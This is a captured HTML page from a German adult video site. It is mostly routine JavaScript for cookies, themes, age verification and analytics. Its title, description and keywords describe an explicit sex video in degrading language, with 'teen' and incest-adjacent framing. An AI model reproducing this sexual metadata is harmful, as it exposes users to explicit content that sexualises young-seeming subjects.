

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eispop.com/videos/207497/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html
body_size: 49299
content:
<!DOCTYPE html><html class="ptp_post_page  "><head><link rel="preconnect" href="https://eispop.com"><link rel="dns-prefetch" href="https://eispop.com"><link rel="preconnect" href="https://videos.eispop.com"><link rel="dns-prefetch" href="https://videos.eispop.com"><link rel="preconnect" href="https://image-cdn.eispop.com"><link rel="dns-prefetch" href="https://image-cdn.eispop.com"><link rel="preconnect" href="https://assets.eispop.com"><link rel="dns-prefetch" href="https://assets.eispop.com"><link rel="preconnect" href="https://static-push.eispop.com"><link rel="dns-prefetch" href="https://static-push.eispop.com"><link rel="dns-prefetch" href="https://plx.eispop.com"><link rel="dns-prefetch" href="https://m3u8.eispop.com"><link rel="dns-prefetch" href="https://mrfhahttpr.eispop.com"><link rel="dns-prefetch" href="https://rfhahls.eispop.com"><link rel="dns-prefetch" href="https://rfhahttp.eispop.com"><link rel="dns-prefetch" href="https://trfhahttpr.eispop.com"><link rel="dns-prefetch" href="https://ahhls.eispop.com"><link rel="dns-prefetch" href="https://ahhttp.eispop.com"><link rel="dns-prefetch" href="https://mahhttpr.eispop.com"><link rel="dns-prefetch" href="https://tahhttpr.eispop.com"><link rel="prefetch" as="document" href="https://videos.eispop.com/player/index/512501/3045/15220/0/auto/0/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett/4"><link rel="preload" as="image" href="https://image-cdn.eispop.com/thumbs/2023/10/512501/960x540/4.jpg"><meta charset="utf-8"><title>Alter Mann fickt vollbusige Teenie-Schlampe in Sons Bett - EisPop.com</title><meta name="description" content="Ich liebe es, wenn ich Männer finde, die alt genug sind, um mein Vater zu sein, und wir uns treffen und sie meinen Körper benutzen, wie sie wollen."><meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.eispop.com/assets/eispop/img/favicon.ico?ver=1650529158"><link rel="apple-touch-icon" href="https://assets.eispop.com/assets/eispop/img/favicon_ios.png?ver=1650529156"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="https://assets.eispop.com/assets/eispop/img/favicon_win.png?ver=1650529158"><script type="text/javascript">
		(function(){"use strict";var e=function(e,n){return{name:e,value:void 0===n?-1:0,delta:0,entries:[],id:"v1-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},n=!1,t=function(e,t){n||"undefined"!=typeof InstallTrigger||(addEventListener("beforeunload",(function(){})),n=!0),addEventListener("visibilitychange",(function n(i){"hidden"===document.visibilityState&&(e(i),t&&removeEventListener("visibilitychange",n,!0))}),!0)},i=new WeakSet,a=function(e,n,t){var a;return function(){n.value>=0&&(t||i.has(n)||"hidden"===document.visibilityState)&&(n.delta=n.value-(a||0),(n.delta||void 0===a)&&(a=n.value,e(n)))}};new Date,console.log("Init'd CLS observer"),function(n,i){var o,r=e("CLS",0),u=function(e){e.hadRecentInput||(r.value+=e.value,r.entries.push(e),o())},c=function(e,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var t=new PerformanceObserver((function(e){return e.getEntries().map(n)}));return t.observe({type:e,buffered:!0}),t}}catch(e){}}("layout-shift",u);c&&(o=a(n,r,i),t((function(){c.takeRecords().map(u),o()})),function(e){addEventListener("pageshow",(function(n){n.persisted&&e(n)}),!0)}((function(){r=e("CLS",0),o=a(n,r,i)})))}((function(e){console.log("CLS value ready",e.value),window.cls_observer_value=e.value;var n=new CustomEvent("cls_value_ready",{detail:e.value});window.dispatchEvent(n)}))})();
	</script><link rel="alternate" hreflang="en" href="https://www.porndig.com/videos/222653/old-man-fucks-busty-teen-slut-in-sons-bed.html"><link rel="alternate" hreflang="de" href="https://eispop.com/videos/207497/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html"><link rel="alternate" hreflang="it" href="https://pornototale.com/videos/209646/un-uomo-anziano-si-scopa-una-giovane-troia-sexy-nel-letto-dei-figli.html"><link rel="alternate" hreflang="pl" href="https://www.tybito.com/filmy/209129/stary-facet-rznie-nastolatke-w-lozku-swojego-syna.html"><link rel="alternate" hreflang="x-default" href="https://www.porndig.com/videos/222653/old-man-fucks-busty-teen-slut-in-sons-bed.html"><link rel="canonical" href="https://eispop.com/videos/207497/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html"><script data-cfasync="false" type="text/javascript" src="/sw_20251110_eispop.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://videos.eispop.com/api/get_site_classification/15220',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Inhalt für ein erwachsenes Publikum!','h10':'Inhalt für ein erwachsenes Publikum!','h20':'Inhalt für ein erwachsenes Publikum!','h30':'Inhalt ausschließlich für Erwachsene!'};var sfw_disclaimer_phrase_1={'p0':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet Inhalte aus pornografischen oder erotischen Filmen, ohne Nacktheit oder explizite sexuelle Handlungen.','p10':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet Inhalte aus pornografischen Filmen, mit nicht-sexueller oder künstlerischer Nacktheit, ohne explizite sexuelle Handlungen.','p20':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet erotische Inhalte, einschließlich Nacktheit oder angedeuteter Szenen, ohne explizite sexuelle Handlungen.','p30':'Diese Website ist strikt nur für Volljährige bestimmt und enthält pornografische Inhalte, einschließlich Nacktheit und expliziter sexueller Handlungen.'};var sfw_disclaimer_ageverif_0={'av0':'','av10':'','av20':'','av30':'Greifen Sie auf die unzensierte Version zu, indem Sie <a href="#" class="agepass_check">Ihr Alter mit <strong>AgeVerif</strong> verifizieren</a>'};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="light";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Alter Mann fickt vollbusige Teenie-Schlampe in Sons Bett","description":"Ich liebe es, wenn ich M\u00e4nner finde, die alt genug sind, um mein Vater zu sein, und wir uns treffen und sie meinen K\u00f6rper benutzen, wie sie wollen.","embedUrl":"https:\/\/videos.eispop.com\/player\/index\/512501\/3045\/15218","uploadDate":"2024-02-02T00:00:00+01:00","datePublished":"2024-02-02T00:00:00+01:00","duration":"PT3M34S","url":"https:\/\/eispop.com\/videos\/207497\/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html","thumbnailUrl":"https:\/\/image-cdn.eispop.com\/thumbs\/2023\/10\/512501\/960x540\/4.jpg","keywords":"Gro\u00dfer Schwanz,Teen und Alt,Br\u00fcnette,Ohne Kondom,POV,Deepthroat,Dicke Titten,Gro\u00dfe nat\u00fcrliche Titten,Teen","commentCount":0,"height":"1080","width":"1920","bitrate":"1824","contentSize":110136.2734375,"videoQuality":"medium","encodingFormat":"video\/mp4","aggregateRating":{"ratingValue":"50","bestRating":"100","ratingCount":"8"}}</script><link rel="stylesheet preload" as="style" href="https://assets.eispop.com/assets/default/css/excluded/jquery.autocomplete.css?ver=1650529173"><style type="text/css">
.blursfw_poster {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}
</style><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/first-input-delay.min.js?ver=1650529181"></script><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-68062022-1"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
